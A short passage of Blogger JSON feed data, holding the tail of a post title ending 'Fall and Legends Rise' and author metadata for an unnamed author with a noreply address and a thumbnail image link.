Fall and Legends Rise"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});